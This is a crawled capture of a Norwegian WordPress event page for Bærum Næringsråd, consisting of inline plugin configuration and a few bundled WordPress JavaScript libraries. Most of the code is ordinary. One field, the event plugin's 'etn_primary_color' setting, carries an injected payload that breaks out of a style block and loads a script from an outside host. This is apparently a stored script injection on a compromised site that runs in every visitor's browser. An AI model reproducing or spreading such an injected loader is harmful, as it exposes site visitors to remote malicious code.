dian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script src="https://bn.no/wp-content/plugins/wp-event-solution/build/js/module-purchase.js" id="etn-module-purchase-js"></script><script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"Januar","february":"Februar","march":"Mars","april":"April","may":"Mai","june":"Juni","july":"Juli","august":"August","september":"September","october":"Oktober","november":"November","december":"Desember"},"firstDay":1,"iconText":"Startdato"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Denne filtypen er ikke tillatt. Den m\u00e5 v\u00e6re en av de f\u00f8lgende:","delete_file":"Slett denne filen","in_progress":"p\u00e5g\u00e5r","file_exceeds_limit":"Filen er for stor","illegal_extension":"Denne filtypen er ikke tillatt.","max_reached":"\u00d8vre grense for antall filer n\u00e5dd","unknown_error":"Det oppstod et problem under lagring av filen p\u00e5 tjeneren.","currently_uploading":"Vennligst vent p\u00e5 at opplastingen fullf\u00f8res","cancel":"Avbryt","cancel_upload":"Avbryt denne opplastingen","cancelled":"Avbrutt"},"vars":{"images_url":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Norsk krone","symbol_left":"Kr","symbol_right":"","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"NOK"},"base_url":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"8cc10a9a4c6581a06366c69c17e80801","strings":{"newRowAdded":"Ny rad lagt til.","rowRemoved":"Rad fjernet","formSaved":"Skjemaet er lagret. Innholdet inneholder lenken for \u00e5 returnere og fylle ut skjemaet."}};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJzTLy/QTc7PK0nNK9EvyClNz8wr1k8vSizLLKlMyy/KLdbPAqLC0tSiSr2s4vw8vdzMPCBDR58Ibch8ovUlFhenloC1p2QWl+iXlmTmwDTb59oampsZmRhbWJoYqSUn2RoCACZLRr0='></script><script defer='defer' src="https://bn.no/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script><script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8cc10a9a4c6581a06366c69c17e80801"}}},"hmr_dev":"","public_path":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJydzEkOwjAMheHbsCKxWiqGRcVZ0sQtKZlkO1TcnkEskGCB2D7974OlKJuTYBIooU4+MUxkLl6uY6bIYJhRGGYG51mALfkirOSEEXX0Sc+8hi8IhnuQJJMqlN+UBYdi7PmxaqpJ/I/MJ/HvfaRn5FTMrgbk1/8Y+2a3bbvN/tC1Kzv0zQ28bmqO'></script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","nonce":"7f700caa41","urls":{"assets":"https:\/\/bn.no\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bn.no\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bn.no\/handlekurv\/","checkout_page_url":"https:\/\/bn.no\/pamelding\/","fragments_nonce":"95835ddef9"}},"facebook_sdk":{"lang":"nb_NO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bn.no\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script src="https://bn.no/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script><script type='text/javascript' src='https://bn.no/wp-includes/js/jquery/ui/core.min.js?m=1704739009'></script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Del p\u00e5 Facebook","shareOnTwitter":"Del p\u00e5 Twitter","pinIt":"Fest det","download":"Last ned","downloadImage":"Last ned bilde","fullscreen":"Fullskjerm","zoom":"Zoom","share":"Del","playVideo":"Start video","previous":"Forrige","next":"Neste","close":"Lukk","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"nested-elements":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/bn.no\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bn.no\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3e884b2e5f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":10001,"title":"Eiendom%20i%20Fokus%20%E2%80%93%20B%C3%A6rum%20N%C3%A6ringsr%C3%A5d","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/bn.no\/wp-content\/uploads\/2024\/01\/Salen-scaled.jpg?fit=800%2C600&ssl=1"}};
</script><script src="https://bn.no/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script><script src="https://bn.no/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script><script type='text/javascript' src='https://bn.no/wp-content/plugins/eventin-pro/assets/js/elementor.js?m=1768820525'></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 5) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script><script>
gform.initializeOnLoaded( function() {        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [5, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 5, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script></body>
</html>
	
	


--- FILE ---
content_type: application/javascript
request_url: https://bn.no/_jb_static/??/wp-includes/js/dist/viewport.min.js,/wp-includes/js/utils.min.js?m=1704739012&cb=1
body_size: 1547
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{ifViewportMatches:function(){return f},store:function(){return s},withViewportMatch:function(){return w}});var r={};e.r(r),e.d(r,{setIsMatching:function(){return a}});var n={};e.r(n),e.d(n,{isViewportMatch:function(){return u}});var o=window.wp.compose,i=window.wp.data;var c=function(e={},t){return"SET_IS_MATCHING"===t.type?t.values:e};function a(e){return{type:"SET_IS_MATCHING",values:e}}function u(e,t){return-1===t.indexOf(" ")&&(t=">= "+t),!!e[t]}const s=(0,i.createReduxStore)("core/viewport",{reducer:c,actions:r,selectors:n});(0,i.register)(s);var d=(e,t)=>{const r=(0,o.debounce)((()=>{const e=Object.fromEntries(c.map((([e,t])=>[e,t.matches])));(0,i.dispatch)(s).setIsMatching(e)}),0,{leading:!0}),n=Object.entries(t),c=Object.entries(e).flatMap((([e,t])=>n.map((([n,o])=>{const i=window.matchMedia(`(${o}: ${t}px)`);return i.addEventListener("change",r),[`${n} ${e}`,i]}))));window.addEventListener("orientationchange",r),r(),r.flush()},p=window.wp.element;var w=e=>{const t=Object.entries(e);return(0,o.createHigherOrderComponent)((e=>(0,o.pure)((r=>{const n=Object.fromEntries(t.map((([e,t])=>{let[r,n]=t.split(" ");return void 0===n&&(n=r,r=">="),[e,(0,o.useViewportMatch)(n,r)]})));return(0,p.createElement)(e,{...r,...n})}))),"withViewportMatch")};var f=e=>(0,o.createHigherOrderComponent)((0,o.compose)([w({isViewportMatch:e}),(0,o.ifCondition)((e=>e.isViewportMatch))]),"ifViewportMatches");d({huge:1440,wide:1280,large:960,medium:782,small:600,mobile:480},{"<":"max-width",">=":"min-width"}),(window.wp=window.wp||{}).viewport=t}();;
/*! This file is auto-generated */
window.wpCookies={each:function(e,t,n){var i,s;if(!e)return 0;if(n=n||e,void 0!==e.length){for(i=0,s=e.length;i<s;i++)if(!1===t.call(n,e[i],i,e))return 0}else for(i in e)if(e.hasOwnProperty(i)&&!1===t.call(n,e[i],i,e))return 0;return 1},getHash:function(e){var t,e=this.get(e);return e&&this.each(e.split("&"),function(e){e=e.split("="),(t=t||{})[e[0]]=e[1]}),t},setHash:function(e,t,n,i,s,r){var o="";this.each(t,function(e,t){o+=(o?"&":"")+t+"="+e}),this.set(e,o,n,i,s,r)},get:function(e){var t,n,i=document.cookie,e=e+"=";if(i){if(-1===(n=i.indexOf("; "+e))){if(0!==(n=i.indexOf(e)))return null}else n+=2;return-1===(t=i.indexOf(";",n))&&(t=i.length),decodeURIComponent(i.substring(n+e.length,t))}},set:function(e,t,n,i,s,r){var o=new Date;n="object"==typeof n&&n.toGMTString?n.toGMTString():parseInt(n,10)?(o.setTime(o.getTime()+1e3*parseInt(n,10)),o.toGMTString()):"",document.cookie=e+"="+encodeURIComponent(t)+(n?"; expires="+n:"")+(i?"; path="+i:"")+(s?"; domain="+s:"")+(r?"; secure":"")},remove:function(e,t,n,i){this.set(e,"",-1e3,t,n,i)}},window.getUserSetting=function(e,t){var n=getAllUserSettings();return n.hasOwnProperty(e)?n[e]:void 0!==t?t:""},window.setUserSetting=function(e,t,n){var i,s,r,o;return"object"==typeof userSettings&&(i=userSettings.uid,s=wpCookies.getHash("wp-settings-"+i),r=userSettings.url,o=!!userSettings.secure,e=e.toString().replace(/[^A-Za-z0-9_-]/g,""),t="number"==typeof t?parseInt(t,10):t.toString().replace(/[^A-Za-z0-9_-]/g,""),s=s||{},n?delete s[e]:s[e]=t,wpCookies.setHash("wp-settings-"+i,s,31536e3,r,"",o),wpCookies.set("wp-settings-time-"+i,userSettings.time,31536e3,r,"",o),e)},window.deleteUserSetting=function(e){return setUserSetting(e,"",1)},window.getAllUserSettings=function(){return"object"==typeof userSettings&&wpCookies.getHash("wp-settings-"+userSettings.uid)||{}};;

--- FILE ---
content_type: application/javascript
request_url: https://bn.no/wp-includes/js/dist/block-library.min.js
body_size: 206768
content:
/*! This file is auto-generated */
!function(){var e={7078:function(e){e.exports=function(e){return e&&"__experimental"in e&&!1!==e.__experimental}},3827:function(e,t){var n;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var a=function(){function e(){}function t(e,t){for(var n=t.length,a=0;a<n;++a)o(e,t[a])}e.prototype=Object.create(null);var n={}.hasOwnProperty;var a=/\s+/;function o(e,o){if(o){var r=typeof o;"string"===r?function(e,t){for(var n=t.split(a),o=n.length,r=0;r<o;++r)e[n[r]]=!0}(e,o):Array.isArray(o)?t(e,o):"object"===r?function(e,t){if(t.toString===Object.prototype.toString||t.toString.toString().includes("[native code]"))for(var a in t)n.call(t,a)&&(e[a]=!!t[a]);else e[t.toString()]=!0}(e,o):"number"===r&&function(e,t){e[t]=!0}(e,o)}}return function(){for(var n=arguments.length,a=Array(n),o=0;o<n;o++)a[o]=arguments[o];var r=new e;t(r,a);var l=[];for(var i in r)r[i]&&l.push(i);return l.join(" ")}}();e.exports?(a.default=a,e.exports=a):void 0===(n=function(){return a}.apply(t,[]))||(e.exports=n)}()},4403:function(e,t){var n;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var a={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var r=typeof n;if("string"===r||"number"===r)e.push(n);else if(Array.isArray(n)){if(n.length){var l=o.apply(null,n);l&&e.push(l)}}else if("object"===r){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var i in n)a.call(n,i)&&n[i]&&e.push(i)}}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},5619:function(e){"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var a,o,r;if(Array.isArray(t)){if((a=t.length)!=n.length)return!1;for(o=a;0!=o--;)if(!e(t[o],n[o]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;for(o of t.entries())if(!e(o[1],n.get(o[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((a=t.length)!=n.length)return!1;for(o=a;0!=o--;)if(t[o]!==n[o])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((a=(r=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=a;0!=o--;)if(!Object.prototype.hasOwnProperty.call(n,r[o]))return!1;for(o=a;0!=o--;){var l=r[o];if(!e(t[l],n[l]))return!1}return!0}return t!=t&&n!=n}},4793:function(e){var t={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","Ấ":"A","Ắ":"A","Ẳ":"A","Ẵ":"A","Ặ":"A","Æ":"AE","Ầ":"A","Ằ":"A","Ȃ":"A","Ả":"A","Ạ":"A","Ẩ":"A","Ẫ":"A","Ậ":"A","Ç":"C","Ḉ":"C","È":"E","É":"E","Ê":"E","Ë":"E","Ế":"E","Ḗ":"E","Ề":"E","Ḕ":"E","Ḝ":"E","Ȇ":"E","Ẻ":"E","Ẽ":"E","Ẹ":"E","Ể":"E","Ễ":"E","Ệ":"E","Ì":"I","Í":"I","Î":"I","Ï":"I","Ḯ":"I","Ȋ":"I","Ỉ":"I","Ị":"I","Ð":"D","Ñ":"N","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","Ố":"O","Ṍ":"O","Ṓ":"O","Ȏ":"O","Ỏ":"O","Ọ":"O","Ổ":"O","Ỗ":"O","Ộ":"O","Ờ":"O","Ở":"O","Ỡ":"O","Ớ":"O","Ợ":"O","Ù":"U","Ú":"U","Û":"U","Ü":"U","Ủ":"U","Ụ":"U","Ử":"U","Ữ":"U","Ự":"U","Ý":"Y","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","ấ":"a","ắ":"a","ẳ":"a","ẵ":"a","ặ":"a","æ":"ae","ầ":"a","ằ":"a","ȃ":"a","ả":"a","ạ":"a","ẩ":"a","ẫ":"a","ậ":"a","ç":"c","ḉ":"c","è":"e","é":"e","ê":"e","ë":"e","ế":"e","ḗ":"e","ề":"e","ḕ":"e","ḝ":"e","ȇ":"e","ẻ":"e","ẽ":"e","ẹ":"e","ể":"e","ễ":"e","ệ":"e","ì":"i","í":"i","î":"i","ï":"i","ḯ":"i","ȋ":"i","ỉ":"i","ị":"i","ð":"d","ñ":"n","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","ố":"o","ṍ":"o","ṓ":"o","ȏ":"o","ỏ":"o","ọ":"o","ổ":"o","ỗ":"o","ộ":"o","ờ":"o","ở":"o","ỡ":"o","ớ":"o","ợ":"o","ù":"u","ú":"u","û":"u","ü":"u","ủ":"u","ụ":"u","ử":"u","ữ":"u","ự":"u","ý":"y","ÿ":"y","Ā":"A","ā":"a","Ă":"A","ă":"a","Ą":"A","ą":"a","Ć":"C","ć":"c","Ĉ":"C","ĉ":"c","Ċ":"C","ċ":"c","Č":"C","č":"c","C̆":"C","c̆":"c","Ď":"D","ď":"d","Đ":"D","đ":"d","Ē":"E","ē":"e","Ĕ":"E","ĕ":"e","Ė":"E","ė":"e","Ę":"E","ę":"e","Ě":"E","ě":"e","Ĝ":"G","Ǵ":"G","ĝ":"g","ǵ":"g","Ğ":"G","ğ":"g","Ġ":"G","ġ":"g","Ģ":"G","ģ":"g","Ĥ":"H","ĥ":"h","Ħ":"H","ħ":"h","Ḫ":"H","ḫ":"h","Ĩ":"I","ĩ":"i","Ī":"I","ī":"i","Ĭ":"I","ĭ":"i","Į":"I","į":"i","İ":"I","ı":"i","Ĳ":"IJ","ĳ":"ij","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","Ḱ":"K","ḱ":"k","K̆":"K","k̆":"k","Ĺ":"L","ĺ":"l","Ļ":"L","ļ":"l","Ľ":"L","ľ":"l","Ŀ":"L","ŀ":"l","Ł":"l","ł":"l","Ḿ":"M","ḿ":"m","M̆":"M","m̆":"m","Ń":"N","ń":"n","Ņ":"N","ņ":"n","Ň":"N","ň":"n","ŉ":"n","N̆":"N","n̆":"n","Ō":"O","ō":"o","Ŏ":"O","ŏ":"o","Ő":"O","ő":"o","Œ":"OE","œ":"oe","P̆":"P","p̆":"p","Ŕ":"R","ŕ":"r","Ŗ":"R","ŗ":"r","Ř":"R","ř":"r","R̆":"R","r̆":"r","Ȓ":"R","ȓ":"r","Ś":"S","ś":"s","Ŝ":"S","ŝ":"s","Ş":"S","Ș":"S","ș":"s","ş":"s","Š":"S","š":"s","Ţ":"T","ţ":"t","ț":"t","Ț":"T","Ť":"T","ť":"t","Ŧ":"T","ŧ":"t","T̆":"T","t̆":"t","Ũ":"U","ũ":"u","Ū":"U","ū":"u","Ŭ":"U","ŭ":"u","Ů":"U","ů":"u","Ű":"U","ű":"u","Ų":"U","ų":"u","Ȗ":"U","ȗ":"u","V̆":"V","v̆":"v","Ŵ":"W","ŵ":"w","Ẃ":"W","ẃ":"w","X̆":"X","x̆":"x","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Y̆":"Y","y̆":"y","Ź":"Z","ź":"z","Ż":"Z","ż":"z","Ž":"Z","ž":"z","ſ":"s","ƒ":"f","Ơ":"O","ơ":"o","Ư":"U","ư":"u","Ǎ":"A","ǎ":"a","Ǐ":"I","ǐ":"i","Ǒ":"O","ǒ":"o","Ǔ":"U","ǔ":"u","Ǖ":"U","ǖ":"u","Ǘ":"U","ǘ":"u","Ǚ":"U","ǚ":"u","Ǜ":"U","ǜ":"u","Ứ":"U","ứ":"u","Ṹ":"U","ṹ":"u","Ǻ":"A","ǻ":"a","Ǽ":"AE","ǽ":"ae","Ǿ":"O","ǿ":"o","Þ":"TH","þ":"th","Ṕ":"P","ṕ":"p","Ṥ":"S","ṥ":"s","X́":"X","x́":"x","Ѓ":"Г","ѓ":"г","Ќ":"К","ќ":"к","A̋":"A","a̋":"a","E̋":"E","e̋":"e","I̋":"I","i̋":"i","Ǹ":"N","ǹ":"n","Ồ":"O","ồ":"o","Ṑ":"O","ṑ":"o","Ừ":"U","ừ":"u","Ẁ":"W","ẁ":"w","Ỳ":"Y","ỳ":"y","Ȁ":"A","ȁ":"a","Ȅ":"E","ȅ":"e","Ȉ":"I","ȉ":"i","Ȍ":"O","ȍ":"o","Ȑ":"R","ȑ":"r","Ȕ":"U","ȕ":"u","B̌":"B","b̌":"b","Č̣":"C","č̣":"c","Ê̌":"E","ê̌":"e","F̌":"F","f̌":"f","Ǧ":"G","ǧ":"g","Ȟ":"H","ȟ":"h","J̌":"J","ǰ":"j","Ǩ":"K","ǩ":"k","M̌":"M","m̌":"m","P̌":"P","p̌":"p","Q̌":"Q","q̌":"q","Ř̩":"R","ř̩":"r","Ṧ":"S","ṧ":"s","V̌":"V","v̌":"v","W̌":"W","w̌":"w","X̌":"X","x̌":"x","Y̌":"Y","y̌":"y","A̧":"A","a̧":"a","B̧":"B","b̧":"b","Ḑ":"D","ḑ":"d","Ȩ":"E","ȩ":"e","Ɛ̧":"E","ɛ̧":"e","Ḩ":"H","ḩ":"h","I̧":"I","i̧":"i","Ɨ̧":"I","ɨ̧":"i","M̧":"M","m̧":"m","O̧":"O","o̧":"o","Q̧":"Q","q̧":"q","U̧":"U","u̧":"u","X̧":"X","x̧":"x","Z̧":"Z","z̧":"z","й":"и","Й":"И","ё":"е","Ё":"Е"},n=Object.keys(t).join("|"),a=new RegExp(n,"g"),o=new RegExp(n,"");function r(e){return t[e]}var l=function(e){return e.replace(a,r)};e.exports=l,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=l}},t={};function n(a){var o=t[a];if(void 0!==o)return o.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var a={};!function(){"use strict";n.r(a),n.d(a,{__experimentalGetCoreBlocks:function(){return DC},__experimentalRegisterExperimentalCoreBlocks:function(){return FC},registerCoreBlocks:function(){return VC}});var e={};n.r(e),n.d(e,{init:function(){return ot},metadata:function(){return tt},name:function(){return nt},settings:function(){return at}});var t={};n.r(t),n.d(t,{init:function(){return xt},metadata:function(){return vt},name:function(){return yt},settings:function(){return kt}});var o={};n.r(o),n.d(o,{init:function(){return Yt},metadata:function(){return Zt},name:function(){return Qt},settings:function(){return Kt}});var r={};n.r(r),n.d(r,{init:function(){return vn},metadata:function(){return _n},name:function(){return bn},settings:function(){return fn}});var l={};n.r(l),n.d(l,{init:function(){return zn},metadata:function(){return Pn},name:function(){return In},settings:function(){return Mn}});var i={};n.r(i),n.d(i,{init:function(){return Fn},metadata:function(){return Ln},name:function(){return Dn},settings:function(){return Vn}});var s={};n.r(s),n.d(s,{init:function(){return Wn},metadata:function(){return Un},name:function(){return qn},settings:function(){return jn}});var c={};n.r(c),n.d(c,{init:function(){return ra},metadata:function(){return na},name:function(){return aa},settings:function(){return oa}});var u={};n.r(u),n.d(u,{init:function(){return da},metadata:function(){return ua},name:function(){return ma},settings:function(){return pa}});var m={};n.r(m),n.d(m,{init:function(){return ka},metadata:function(){return fa},name:function(){return va},settings:function(){return ya}});var p={};n.r(p),n.d(p,{init:function(){return Va},metadata:function(){return Aa},name:function(){return La},settings:function(){return Da}});var d={};n.r(d),n.d(d,{init:function(){return Ya},metadata:function(){return Za},name:function(){return Qa},settings:function(){return Ka}});var g={};n.r(g),n.d(g,{init:function(){return to},metadata:function(){return Ja},name:function(){return Xa},settings:function(){return eo}});var h={};n.r(h),n.d(h,{init:function(){return so},metadata:function(){return ro},name:function(){return lo},settings:function(){return io}});var _={};n.r(_),n.d(_,{init:function(){return go},metadata:function(){return uo},name:function(){return mo},settings:function(){return po}});var b={};n.r(b),n.d(b,{init:function(){return xo},metadata:function(){return vo},name:function(){return yo},settings:function(){return ko}});var f={};n.r(f),n.d(f,{init:function(){return Bo},metadata:function(){return Eo},name:function(){return Co},settings:function(){return So}});var v={};n.r(v),n.d(v,{init:function(){return zo},metadata:function(){return Po},name:function(){return Io},settings:function(){return Mo}});var y={};n.r(y),n.d(y,{init:function(){return qo},metadata:function(){return Go},name:function(){return Oo},settings:function(){return Uo}});var k={};n.r(k),n.d(k,{init:function(){return Yo},metadata:function(){return Zo},name:function(){return Qo},settings:function(){return Ko}});var x={};n.r(x),n.d(x,{init:function(){return rr},metadata:function(){return nr},name:function(){return ar},settings:function(){return or}});var w={};n.r(w),n.d(w,{init:function(){return mr},metadata:function(){return sr},name:function(){return cr},settings:function(){return ur}});var E={};n.r(E),n.d(E,{init:function(){return br},metadata:function(){return gr},name:function(){return hr},settings:function(){return _r}});var C={};n.r(C),n.d(C,{init:function(){return Cr},metadata:function(){return xr},name:function(){return wr},settings:function(){return Er}});var S={};n.r(S),n.d(S,{init:function(){return gi},metadata:function(){return mi},name:function(){return pi},settings:function(){return di}});var B={};n.r(B),n.d(B,{init:function(){return ki},metadata:function(){return fi},name:function(){return vi},settings:function(){return yi}});var T={};n.r(T),n.d(T,{init:function(){return us},metadata:function(){return is},name:function(){return ss},settings:function(){return cs}});var N={};n.r(N),n.d(N,{init:function(){return Bs},metadata:function(){return Es},name:function(){return Cs},settings:function(){return Ss}});var P={};n.r(P),n.d(P,{init:function(){return $c},metadata:function(){return Dc},name:function(){return 